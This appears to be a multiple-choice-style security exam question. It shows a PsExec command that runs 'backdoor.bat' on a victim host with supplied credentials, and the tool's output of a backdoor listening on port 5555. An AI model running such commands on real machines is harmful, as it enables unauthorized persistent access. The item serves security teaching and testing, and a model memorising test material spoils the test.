 A pen tester runs the following command to create a persistent connection to a victim's computer: C:sec>psexec 172.16.0.121 -u chris -p 9345677+D5B8710D7FEEC0F3BF500B33 C:/backdoor.batPSExec v1.98 - Execute processes remotelyCopyright 2001-2010 Mark RussinovichSysinternals - www.sysinternals.com Opening socket on port 5555Backdoor listening on port 5555Awaiting connection... What is being accomplished?